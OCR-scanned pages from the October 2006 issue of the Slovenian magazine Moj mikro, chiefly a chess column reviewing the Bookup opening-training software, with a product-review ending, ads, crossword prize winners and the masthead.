Torej, za tiste, ki še nimate svojega idealnega mini kitarsko-snemalnega kompleta, je Tone-Port več kot odlična novica. Poleg kakovostne pretvorbe zvoka in vrste emulacij ponuja tudi kopico sicer preprostih dodatkov, ki pa smo jih pri marsikateri podobni škatlici doslej pogrešali. Lastnikov pravih Marshallovih in Fenderjevih ojačevalcev TonePort sicer ne bo oropal dela (pa saj to niti ni njegov namen), razen morda takrat, ko jih bodo v svoji potovalki želeli spraviti s seboj na dopust …



UX2

### **PRAKS**

računalniki in šah

# Bookup – vaš mentor za otvoritve!

Šahovsko igro lahko razdelimo na tri dele: otvoritveni del, srednji del (središnjica) in zaključni del (končnica). Vsak dober šahist mora dobro igrati vse tri dele šahovske igre, sicer preprosto - ni dober.

### **Piše: Vojko Mencinger**

vojko.mencinger@mojmikro.si

### OTVORITVENE ZABLODE IN NAPAKE

O napakah v otvoritvi je bilo napisanih obilo knjig. Kratke partije z zmago ene ali druge strani, ki jih poimenujemo tudi miniature, so zgolj posledica napak v otvoritvi. Zato se vsak šahist poskuša tako ali drugače izogniti napakam v otvoritvi. Načeloma obstajata dve poti:

• igranje **pasivne otvoritve** – na primer z belimi igra daminega kmeta z d4, Sf3, Lg5 (ali f4), e3, c3, Ld3 in 0-0;

• intenzivno delo z otvoritvami in **priprava lastnega repertoarja**.

Prva pot je varna, a postane kmalu silno dolgočasna. To je nekaj podobnega, kot če bi vsak dan jedel krompir in variacije na temo krompirja – pomfrit, pražen, v koščkih, pire ... Druga pot je veliko težja, zahteva veliko študija, a je zato tudi veliko zanimivejša. Prav vsak svetovni prvak je ogromno prispeval k razvoju novih otvoritev ali vsaj otvoritvenih variant. Celotni štabi velemojstrov so analizirali posamezne variante. Brez dobre otvoritvene priprave danes ni napredka v šahovskem razvoju šahistov.

### ŠTUDIJ ŠAHOVSKIH OTVORITEV

V času dr. Milana Vidmarja v začetku 20. stoletja je bil študij šahovskih otvoritev veliko težji kot danes. Šahovske literature ni bilo veliko, tudi partije s turnirjev so zelo počasi krožile med šahisti. Danes pa je informacij veliko, včasih celo preveč – ne boste verjeli, tudi preveč informacij ni dobro, saj je pomembna selekcija med dobrimi in slabimi – to velja ne le za šah, ampak se s tem srečujemo vsakdan in vsepovsod. Prvi večji in preglednejši sistem je naredila **ruska šahovska šola**. Pri njih je izšlo tudi daleč največ šahovske literature. Monografije, posvečene posameznim otvoritvam, so pisali največji poznavalci. Naslednji veliki korak je naredila **jugoslovanska šola**. **Enciklopedija šahovskih otvoritev** (EŠO ali angl. ECO − Encyclopedia of Chess Openings) je verjetno eno največjih in najboljših del na področju šahovskih otvoritev. V petih debelih knjigah, označenih s črkami A, B, C, D in E je po 100 poglavij – od 00 do 99. Toda problem nastopi pri **izbiri otvoritve**. Vsega ne moreš igrati. Zato se moraš odločiti za svoj repertoar. Nastopi glavno vprašanje:

### KAKO IZBRATI

OTVORITVENI REPERTOAR?

Če malce poenostavim izbiro otvoritvenega repertoarja, bi lahko določil tele kriterije:

• igraj otvoritve, ki imajo dober rezultat (na osnovi statističnih kazalcev); ali

• igraj otvoritve, ki jih igra svetovni prvak oz. trenutno najboljši šahisti na svetu; ali

• igraj tiste otvoritve, ki jih najbolje poznaš. Slednje je na začetku težko, saj začetnik ne pozna nobene otvoritve. Zato potrebuje mentorja, ki ga bo popeljal mimo otvoritvenih pasti. Učenje

otvoritev, pomnjenje otvoritev, razumevanje pozicij in občutek za prostor na 64 črno-belih poljih. To so še dodatni dejavniki, ki delo pri pripravi ot voritvenega repertoarja dodatno otežujejo. Bookup 2000

### BOOKUP – VAŠ MENTOR ZA OTVORITVE

### **LEChess Openings**

Professional

**Power Tools<br>Training Wizard** 

Bookup je ameriški izdelek avtorja **Mikea Leahyja**. Sam je bil šahist začetnik, in ko je zahajal v lokalni šahovski klub, je naletel na nasprotnika, ki ga je vedno prelisičil v otvoritvi. Zato si je zadal nalogo, da si bo napravil program, ki mu bo omogočil, da se čim bolj izogne otvoritvenim pastem. Tako je nastal program Bookup – prvi zametki že pred dvajsetimi leti. Pozneje je Mike program nenehno dopolnjeval. Zadnja nadgradnja je datirana z januarjem 2006. Poleg popolnoma **univerzalnega** pristopa k obdelavi šahovskih otvoritev Bookup ponuja tudi ogromno različnih **tematskih DVD-jev**, v glavnem izpod peresa velemojstra **Romana Džindžihašvilija** – bivšega prvaka Sovjetske zveze, dvakratnega prvaka ZDA, šahista, ki je občasno treniral dva svetovna prvaka - tako Kasparova kot tudi Karpova. Džindžihašvili je obdelal izbrane otvoritve, motive v središnjici in osnovne končnice. Če želite pregledovati samo otvoritve, potem lahko na štirih DVD-jih dobite 40 različnih otvoritev in to za 72 USD.

### KAJ JE BOOKUP?

Bookup je popolnoma drugačen od izdelkov za obdelavo podatkovnih zbirk, kot sta na primer ChessBase in Chess Assistant. Namenjen kje predvsem **čim hitrejšemu učenju šahovskih otvoritev**. Bookup uporablja **drevo pozicij,** ne pa zbirke partij. Prek drevesa lahko posredno vidite tudi število partij, ki ste jih uvozili v drevo. Oglejmo si glavne možnosti programa (različica Professional):

• **Transpozicije** – postavite pozicijo in pro-

gram vam hipoma poišče vse možne poti do dane pozicije. Vrstni red potez v otvoritvi je za dobre šahiste še kako pomemben!



• **Povratno reševanje** (backsolving) – omogoča popravljanje ocene pozicije v primeru, ko najdete nadaljevanje, ki vam spremeni oceno celotne variante.

• Analiza otvoritvenega repertoarja s številčno oceno pozicije – zvečer zadate programu nalogo, da analizira varianto, naslednji dan pa



E  $\overline{A}$  sec ...

AAA H

**FAX** 

pregledate, kako je ocenil različna nadaljevanja. In oceno dobite že pri prvem razvejišču! To je lastnost, ki bo navdušila tudi profesional-

ne šahiste. • **Trening otvoritev** – program vas vodi prek variant, ki jih imate v knjižnici.

• **Takojšnje preverjanje vaše igre** 

ku – partijo, ki ste jo pravkar odigrali v spletu, daste pod lupo programa, ki vam pove, kje sta z nasprotnikom odigrala novost v otvoritvi.

### DRUŽINA BOOKUP

Osnovni izdelek je **Bookup 2000 Express**. Lahko ga celo brezplačno naložite (www.bookup.com/download.htm) in začnete delati z njim. Seveda ima omejene zmožnosti, a za prvi občutek zadošča. Naslednji korak je **registrirani** Bookup 2000 Express – za samo 29 USD. Prava stvar pa je **Bookup 2000 Professional** (129 USD). **Master Chess 5000** je eden od zahtevnejših izdelkov iz družine Bookup. Namenjen je profesionalnim šahistom. Omogoča zelo hitro iskanje partij in pozicij, veliko hitreje kot denimo ChessBase 9. Poleg tega ga lahko uporabite kot igralni program. Za pičlih 29 USD vam program ponuja zbirko s preko 3 milijoni partij in tudi zbirko šahovskih končnic s 5 figurami. V pomoč pri odločitvi o nakupu programa Bookup vam bodo tudi številni video posnetki dela s programom (www.bookup.com/tutorial\_videos.htm). Za programerje je Mike Leahy pripravil še eno posebnost – možnost nakupa izvorne kode, za 200 USD in ob pogoju, da ste lastnik različice Professional (www.bookup.com/programmers.htm). Verjetno je navdušen nad filozofijo Linuxa in se zaveda možnosti še večjega napredka ob odprtosti izvorne kode. Ta možnost bo gotovo dobrodošla za vse programerje, ki bi radi napisali šahovski program, ne da bi izgubljali čas z že znanimi stvarmi. Izvorna koda je uporabna za vse, ki delate z razvojnim orodjem Borland Delphi 5.

na spletnem strežni-

• **Možnost analize z analiznimi stroji** – Ruffian in Crafty sta v paketu. Bookup podpira vse analizne stroje UCI (Universal Chess Interface), kot je na primer trenutno najpopularnejši in verjetno najboljši analizni stroj Rybka.



Zastopa in prodaja:

www.masazna-ocala.com

Evrazija, d.o.o., Ravne na Koroškem Tel.: 02 821 64 04, faks: 02 821 64 05 info@evrazija.si, prodaja@evrazija.si



Masaža z zračno blazino, toplotna masaža, magnetna in akupresurna stimulacija, ročni upravljalec.

#### Masažna očala BREEZE priporočamo:

- · vsem, ki redno uporabljajo računalnik ali več časa preživijo ob gledanju televizije
- · vsem, ki pri svojem poklicnem delu intenzivno uporabljajo oči, kot so oblikovalci, računovodje, tajnice, inženirji, šoferji in podobno
- · starejšim ljudem, ki imajo pogosto utrujene oči ali pa se jim solzijo
- · učencem, dijakom in študentom, ki z dolgotrajnim učenjem pogosto preobremenjujejo oči
- · vsem, ki si po napornem delu ali dnevu želijo popolne sprostitve
- · ženskam in drugim, ki si ne želijo nastanka novih gub v očesnih kotičkih



Mehanska masaža, magnetna in akupresurna stimulacija, ročni upravljalec.

### $_{\rm det}$ BEM  $\sim$  1



www.masazna-ocala.com

Masažna očala Breeze poiščite v optikah, trgovinah z medicinskimi pripomočki, ter drugih specializiranih trgovinah oz. jih naročite po telefonu na zgoraj zapisane številke.



Izid žrebanja nagradne križanke iz 9. številke Mojega mikra - geslo: **POSKRBITE ZA OČI**

Dve praktični nagradi podjetja Evrazija, d. o. o., Ravne na Koroškem v vrednosti po 16500 SIT dobita izžrebanca po pošti: Bogomir Ličof, Udarna ul. 4, 4270 Jesenice, Metka Kudič, Clevelandska 15, 1000 Ljubljana



#### **Rešite križanko, črke z označenih polj vpišite v kupon. Dobite geslo, ki je rešitev nagradne križanke. Kupon izrežite in ga do 20. oktobra pošljite na naslov:**

**Uredništvo revije Moj mikro, p.p. 29, 1509 Ljubljana - ČZP Delo Rešitve lahko pošljete tudi po e-pošti: info@mojmikro.si**

**Vse izžrebane nagrajence prosimo, naj nam v zaprti kuverti pošljejo svoje davčne številke. V primeru, da nagrajenec svoje davčne številke ne pošlje, to pomeni, da se nagradi odpoveduje.**

Podjetje **Evrazija, d.o.o.** bo podelilo 4 enakovredne nagrade: Masažna očala Bem I v vrednosti po 11.200 sit.



### **IZDAJA:**

DELO REVIJE, d. d. Dunajska 5, 1509 Ljubljana www.delo-revije.si **DIREKTOR:** Andrej Lesjak

### **UREDNIŠTVO:**

Dunajska 5, 1509 Ljubljana tel.: (01) 473 82 61 faks: (01) 473 81 69, 473 81 09 e-pošta: mojmikro@delo-revije.si

**GLAVNI UREDNIK:** Marjan Kodelja **ODGOVORNI UREDNIK:** Zoran Banović **POMOČNIKA GLAVNEGA UREDNIKA:** Zlatko Matić in Milan Simčič **UREDNIK:** Jaka Mele **UREDNIK FOTOGRAFIJE:**  Alan Orlič Belšak **LIKOVNA ZASNOVA:** Andrej Mavsar **TEHNIČNI UREDNIK:** Andrej Mavsar **REDAKTOR:**  Slobodan Vujanović

**OGLASNO TRŽENJE:**  DELO REVIJE, d. d.

Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 11 faks: (01) 473 81 29 e-pošta: marketing@delo-revije.si

#### **KOLPORTAŽA:**

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 20 faks: (01) 473 82 53

NAROČNINE: DELO REVIJE, d. d. Marketing

Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 23, 473 81 24 faks: (01) 473 82 53 e-pošta: narocnine@delo-revije.si

Posamezni izvod stane 980 SIT, 4,09 EUR. Cena revije v EUR je preračunana po centralnem paritetnem tečaju 1 EUR = 239,640 SIT.

Naročniki imajo posebne ugodnosti. Naročite se lahko pisno (klasična in elektronska pošta) ali telefonsko. Revijo boste začeli prejemati po prvem plačilu od tekoče številke naprej. Naročnina velja do vašega preklica.

Naročnina za tujino se poravnava za eno leto vnaprej in znaša: 70 EUR, 111 USD, 161 AUD. Za vse informacije v zvezi z naročanjem edicije smo na voljo na zgoraj navedenih telefonskih številkah ali elektronski pošti. Nenaročenih besedil in fotografij ne vračamo.

**DIGITALNA OBDELAVA FOTOGRAFIJ IN OSVETLJEVANJE PLOŠČ:** Delo Repro, d. o. o.

Dunajska 5, Ljubljana **TISK:** 

DELO TISKARNA, d. d. Dunajska 5, Ljubljana

oktober 2006 natisnjeno सिक्सिगन v 8 500 izvodih.

 $\sim$ 

# IZJEMNA PONUDBA, VROČE CENE!



### Uvoznik in distributer za Slovenijo: **MIKROPIS Holding**

Aškerčeva 4a, 3310 Žalec tel: 03/712 15 00; fax: 03/712 15 66 SMO POOBLAŠČENI SERVISER za ThinkPad prenosne računalnike

EMG, Celovška 136, 1000 Ljubljana tel: 01/ 500 74 20; fax: 01/ 500 74 25 Vsi izdelki so na voljo tudi v naši spletni trgovini: www.mikropis.si



ThinkCentre, ThinkPad in ThinkVision so zaščitene blagovne znamke družbe Lenovo. Cene so informativne in veljajo za takojšnje plačilo do razprodaje zalog. Slike so simbolične.



EID

E20

### HP priporoča Windows® XP Professional.





©2006 Hewlett-Packard Company, L.P. Vse pravice pridržane. Celeron, Celeron Inside, Intel, Intel Lago, Intel Core, Intel Inside, Intel Inside Intel Logo, Intel Sogo, Intel Sogo, Intel Sogo, Intel Sogo, Intel Sogo, Intel So \*Ta oglas ni namenjen ponujanju ali zbiranju ponudb za oglaševano blago, temveč le osnovni informaciji morebitnim interesentom. Vse navedene cene so le priporočene maloprodajne cene proizvajalca. Družba Hewlett-<br>Packard d.

JI

OSEBNI RAČINALNIK